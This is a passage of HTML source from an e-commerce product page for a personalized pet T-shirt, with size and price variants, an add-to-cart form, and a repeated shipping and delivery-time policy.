L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ L","public_title":"T-shirt \/ L","options":["T-shirt","L"],"price":2999,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40394243113042,"title":"T-shirt \/ XL","option1":"T-shirt","option2":"XL","option3":null,"sku":"II387 - XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ XL","public_title":"T-shirt \/ XL","options":["T-shirt","XL"],"price":2999,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40394243145810,"title":"T-shirt \/ 2XL","option1":"T-shirt","option2":"2XL","option3":null,"sku":"II387 - 2XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ 2XL","public_title":"T-shirt \/ 2XL","options":["T-shirt","2XL"],"price":3099,"weight":0,"compare_at_price":6198,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40394243178578,"title":"T-shirt \/ 3XL","option1":"T-shirt","option2":"3XL","option3":null,"sku":"II387 - 3XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ 3XL","public_title":"T-shirt \/ 3XL","options":["T-shirt","3XL"],"price":3199,"weight":0,"compare_at_price":6398,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40394243211346,"title":"T-shirt \/ 4XL","option1":"T-shirt","option2":"4XL","option3":null,"sku":"II387 - 4XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ 4XL","public_title":"T-shirt \/ 4XL","options":["T-shirt","4XL"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40394243244114,"title":"T-shirt \/ 5XL","option1":"T-shirt","option2":"5XL","option3":null,"sku":"II387 - 5XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ 5XL","public_title":"T-shirt \/ 5XL","options":["T-shirt","5XL"],"price":3399,"weight":0,"compare_at_price":6798,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--15782520782930__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--15782520782930__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--15782520782930__main"
        class="select__select"
        form="product-form-template--15782520782930__main"
      ><option
            
              selected="selected"
            
            
            value="40394243014738"
          >T-shirt / S - $19.99</option><option
            
            
            value="40394243047506"
          >T-shirt / M - $29.99</option><option
            
            
            value="40394243080274"
          >T-shirt / L - $29.99</option><option
            
            
            value="40394243113042"
          >T-shirt / XL - $29.99</option><option
            
            
            value="40394243145810"
          >T-shirt / 2XL - $30.99</option><option
            
            
            value="40394243178578"
          >T-shirt / 3XL - $31.99</option><option
            
            
            value="40394243211346"
          >T-shirt / 4XL - $32.99</option><option
            
            
            value="40394243244114"
          >T-shirt / 5XL - $33.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--15782520782930__main,
  #SectionAtcBtn-template--15782520782930__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--15782520782930__main"
      class="product-form main-product-form"
      data-section="template--15782520782930__main"
      data-options="Style,Available Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--15782520782930__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--15782520782930__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40394243014738"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--15782520782930__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">ADD TO CART
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7101313876050" /><input type="hidden" name="section-id" value="template--15782520782930__main" /></form></product-form><link href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-pickup-availability.css?v=132348821858131657411757057208" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40394243014738"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/pickup-availability.js?v=79308454523338307861757057208" defer="defer"></script></div>
<img src="https://cdn.shopify.com/s/files/1/0280/0359/8418/files/download__2_-removebg-preview.png?v=1713334801" style="width:100%;margin:0px">
<div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Care
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_Pq7H9t-template--15782520782930__main">
                    
                    Ships in safe packaging with a keepsake bag to store for years to come. Store in a cool, dry place when not in use.
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping & refund policies
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_RiKb7F-template--15782520782930__main">
                    
                    <div class="shopify-policy__container">
<div class="shopify-policy__title"></div>
<div class="shopify-policy__body">
<div class="rte" style="text-align: start;">
<meta charset="utf-8">
<p>All items offered on<span> </span><strong>Makezbright</strong><b> </b>are made-to-order.  This means that when you place your order, we print that item/s just for you, one at a time for the best quality!</p>
<p>We work with different artists and manufacturers worldwide. This is the reason for the delivery times below. Keep in mind that that is also the reason we are able to offer such amazing pricing on our products.</p>
<p>Shipping carrier: USPS, FedEx, DHL, UPS, EMS, Local Post...</p>
<p><img alt="USPS" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/300x150xusps-logo-300-150_d7cc693dd641e99ab46c684ebb6ace90.png.pagespeed.ic.Aw12F42_RK_compact.png?v=1543128810" style="float: none;"><img alt="FedEx" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/fedex-2_80ccc4f21c984f8d479a34414eac2165-370x185_compact.png?v=1543128840" style="float: none;"><img alt="DHL" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/dhl-2_7d86a10153921d5ea2ccc98815de2869-370x185_compact.png?v=1543128899" style="float: none;"><img src="https://cdn.shopify.com/s/files/1/1349/8897/files/UPS.png?v=1551343345" alt="UPS" style="float: none;"></p>
<p>Orders are processed when the payment is accepted.</p>
<p>------------------------------------------------------------------------------------------</p>
<p><strong>SHIPPING &amp; HANDLING</strong></p>
<p>With busy special occasions including (but not limited to) Valentine’s Day, Women’s Day, Mother’s Day, Father’s Day, Independence Day, Halloween, and Christmas, ETA might extend a few days longer.</p>
<table>
<tbody>
<tr>
<td><strong>PRODUCT</strong></td>
<td>
<p><strong>PRODUCTION TIME</strong></p>
<p><strong>(Business Days)</strong></p>
</td>
<td>
<p><strong>SHIPPING TIME</strong></p>
<div></div>
<p><strong>(Business Days) </strong></p>
</td>
</tr>
<tr>
<td>Ornament</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Apparel</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Poster</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Mug</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Canvas</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>7-10</td>
</tr>
<tr>
<td>Pet Bowl</td>
<td>
<span>2-4</span>
<div></div>
</td>
<td><span>7-10</span></td>
</tr>
<tr>
<td>Garden Flag</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Blanket</td>
<td>3-5</td>
<td>7-10</td>
</tr>
<tr>
<td>Keychain</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Stocking</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Garden Stake</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<span>15-17</span>
<div></div>
</td>
</tr>
<tr>
<td>Metal Sign</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<div></div>
<p><span>15-17</span></p>
</td>
</tr>
<tr>
<td>Wood Sign (Door Sign)</td>
<td>
<span>3-5</span>
<div></div>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Key Hanger</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Decorative Mat</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Passport Holder</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Luggage Cover</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Remembrance Collar Sign</td>
<td>
<div></div>
<span>5-7</span>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>AOP Sweatshirt</td>
<td>5-7</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Acrylic Plaque</td>
<td><span>5-7</span></td>
<td>15-17</td>
</tr>
<tr>
<td>Candle Holder</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Photo Frame</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Tumbler</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Pillow</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Camping Tarp</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Graduation Stole</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
</tbody>
</table>
<p> </p>
<p><strong>Please note:</strong></p>
<ol>
<li>
<span>The above time frame is </span><b>only applied</b><span> for orders to the </span><span><b>US</b></span><span> with standard shipping methods.</span>
</li>
<li>Orders placed from<span> </span><strong>Puerto Rico, Guam and Hawaii</strong><span> </span>will take 7-10 days more than other US states.</li>
<li>Delivery to<span> </span><strong>military regions</strong><span> </span>are currently limited. We are very sorry for the inconvenience.</li>
<li><span>The majority of our orders are processed and shipped within the time frame we offer above. However, the time period above is only approximate and can differ in individual cases. Some items/orders may require a longer ship-out and/or delivery time frame.</span></li>
<li>
<span></span><b>International orders</b><span>: It may take additional days if orders have to go through customs. We have no influence on the customs process and apologize for any inconvenience due to delivery delays resulting from this.</span>
</li>
<li>Large orders<span> </span><strong>(Canvas, Poster)</strong><span> </span>can not be shipped to PO Box address and will be shipped separately to ensure safe delivery. Free shipping policies are not applied.</li>
<li>When order is ready to be shipped, a tracking link will be sent to your email so you can follow your package all the way home.<br><span></span>
</li>
</ol>
<p> </p>
<p><strong>ORDER TRACKING</strong><br><br>You will receive a confirmation email with a tracking link so that you can follow your order all the way home! Please allow 5-7 days for the carrier to scan your package into their system.<br><br>If you attempt to track your package and there is no information available that just means the carrier has not processed your parcel yet. When the parcel is scanned into the system, tracking events will populate on the tracking page.<br><br>If it is over your estimated arrival date, please contact us, and we can take care of this for you.<br><br><strong>INCORRECT ADDRESS</strong><br><br>Make sure you provide the correct address at checkout because we are not responsible if your order gets delivered to the wrong address.<br><br>If you contact the final mile carrier after the order has left our warehouse and ask them to forward or redirect your parcel, we are not responsible if that parcel gets lost, stolen, or damaged.</p>
<p>Customer service is our #1 priority and we will do whatever we can to take care of you. Thank you for considering<span> </span><b>Makezbright Gifts</b> and if you have any questions, please don't hesitate to contact us via<span> </span><span><a href="https://makezbrightgifts.com/pages/contact-us" target="_blank" rel="noopener noreferrer"><strong>this form</strong></a></span>.</p>
</div>
<div class="rte">
<br>Email: <a href="mailto:support@makezbright.com">contact@makezbright.com</a>
</div>
</div>
</div>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        On Etsy
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_NhR9Nt-template--15782520782930__main">
                    <p><a href="https://www.etsy.com/shop/makezbrightgift" title="https://www.etsy.com/shop/makezbrightgift">https://www.etsy.com/shop/makezbrightgift</a></p>
                    <div class="shopify-policy__container">
<div class="shopify-policy__title"></div>
<div class="shopify-policy__body">
<div class="rte" style="text-align: start;">
<meta charset="utf-8">
<p>All items offered on<span> </span><strong>Makezbright</strong><b> </b>are made-to-order.  This means that when you place your order, we print that item/s just for you, one at a time for the best quality!</p>
<p>We work with different artists and manufacturers worldwide. This is the reason for the delivery times below. Keep in mind that that is also the reason we are able to offer such amazing pricing on our products.</p>
<p>Shipping carrier: USPS, FedEx, DHL, UPS, EMS, Local Post...</p>
<p><img alt="USPS" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/300x150xusps-logo-300-150_d7cc693dd641e99ab46c684ebb6ace90.png.pagespeed.ic.Aw12F42_RK_compact.png?v=1543128810" style="float: none;"><img alt="FedEx" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/fedex-2_80ccc4f21c984f8d479a34414eac2165-370x185_compact.png?v=1543128840" style="float: none;"><img alt="DHL" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/dhl-2_7d86a10153921d5ea2ccc98815de2869-370x185_compact.png?v=1543128899" style="float: none;"><img src="https://cdn.shopify.com/s/files/1/1349/8897/files/UPS.png?v=1551343345" alt="UPS" style="float: none;"></p>
<p>Orders are processed when the payment is accepted.</p>
<p>------------------------------------------------------------------------------------------</p>
<p><strong>SHIPPING &amp; HANDLING</strong></p>
<p>With busy special occasions including (but not limited to) Valentine’s Day, Women’s Day, Mother’s Day, Father’s Day, Independence Day, Halloween, and Christmas, ETA might extend a few days longer.</p>
<table>
<tbody>
<tr>
<td><strong>PRODUCT</strong></td>
<td>
<p><strong>PRODUCTION TIME</strong></p>
<p><strong>(Business Days)</strong></p>
</td>
<td>
<p><strong>SHIPPING TIME</strong></p>
<div></div>
<p><strong>(Business Days) </strong></p>
</td>
</tr>
<tr>
<td>Ornament</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Apparel</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Poster</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Mug</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Canvas</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>7-10</td>
</tr>
<tr>
<td>Pet Bowl</td>
<td>
<span>2-4</span>
<div></div>
</td>
<td><span>7-10</span></td>
</tr>
<tr>
<td>Garden Flag</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Blanket</td>
<td>3-5</td>
<td>7-10</td>
</tr>
<tr>
<td>Keychain</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Stocking</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Garden Stake</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<span>15-17</span>
<div></div>
</td>
</tr>
<tr>
<td>Metal Sign</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<div></div>
<p><span>15-17</span></p>
</td>
</tr>
<tr>
<td>Wood Sign (Door Sign)</td>
<td>
<span>3-5</span>
<div></div>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Key Hanger</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Decorative Mat</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Passport Holder</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Luggage Cover</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Remembrance Collar Sign</td>
<td>
<div></div>
<span>5-7</span>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>AOP Sweatshirt</td>
<td>5-7</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Acrylic Plaque</td>
<td><span>5-7</span></td>
<td>15-17</td>
</tr>
<tr>
<td>Candle Holder</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Photo Frame</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Tumbler</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Pillow</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Camping Tarp</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Graduation Stole</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
</tbody>
</table>
<p> </p>
<p><strong>Please note:</strong></p>
<ol>
<li>
<span>The above time frame is </span><b>only applied</b><span> for orders to the </span><span><b>US</b></span><span> with standard shipping methods.</span>
</li>
<li>Orders placed from<span> </span><strong>Puerto Rico, Guam and Hawaii</strong><span> </span>will take 7-10 days more than other US states.</li>
<li>Delivery to<span> </span><strong>military regions</strong><span> </span>are currently limited. We are very sorry for the inconvenience.</li>
<li><span>The majority of our orders are processed and shipped within the time frame we offer above. However, the time period above is only approximate and can differ in individual cases. Some items/orders may require a longer ship-out and/or delivery time frame.</span></li>
<li>
<span></span><b>International orders</b><span>: It may take additional days if orders have to go through customs. We have no influence on the customs process and apologize for any inconvenience due to delivery delays resulting from this.</span>
</li>
<li>Large orders<span> </span><strong>(Canvas, Poster)</strong><span> </span>can not be shipped to PO Box address and will be shipped separately to ensure safe delivery. Free shipping policies are not applied.</li>
<li>When order is ready to be shipped, a tracking link will be sent to your email so you can follow your package all the way home.<br><span></span>
</li>
</ol>
<p> </p>
<p><strong>ORDER TRACKING</strong><br><br>You will receive a confirmation email with a tracking link so that you can follow your order all the way home! Please allow 5-7 days for the carrier to scan your package into their system.<br><br>If you attempt to track your package and there is no information available that just means the carrier has not processed your parcel yet. When the parcel is scanned into the system, tracking events will populate on the tracking page.<br><br>If it is over your estimated arrival date, please contact us, and we can take care of this for you.<br><br><strong>INCORRECT ADDRESS</strong><br><br>Make sure you provide the correct address at checkout because we are not responsible if your order gets delivered to the wrong address.<br><br>If you contact the final mile carrier after the order has left our warehouse and ask them to forward or redirect your parcel, we are not responsible if that parcel gets lost, stolen, or damaged.</p>
<p>Customer service is our #1 priority and we will do whatever we can to take care of you. Thank you for considering<span> </span><b>Makezbright Gifts</b> and if you have any questions, please don't hesitate to contact us via<span> </span><span><a href="https://makezbrightgifts.com/pages/contact-us" target="_blank" rel="noopener noreferrer"><strong>this form</strong></a></span>.</p>
</div>
<div class="rte">
<br>Email: <a href="mailto:support@makezbright.com">contact@makezbright.com</a>
</div>
</div>
</div>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        On Amazon
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_mXkqM6-template--15782520782930__main">
                    <p><a href="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln" title="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln">https://www.amazon.com/stores/MakezBright</a></p>
                    
                  </div>
                </div>
              </div><a href="/products/pet-lovers-pet-in-pocket-personalized-t-shirt" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--15782520782930__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--15782520782930__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217&width=550 550w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217&width=1100 1100w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217&width=1445"
    alt="Pet Lovers - Pet In Pocket - Personalized T - shirt - Makezbright Gifts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23884596445266"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981&width=550 550w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981&width=1100 1100w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981&width=1445"
    alt="Pet Lovers - Pet In Pocket - Personalized T - shirt - Makezbright Gifts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23884596543570"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981&width=550 550w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
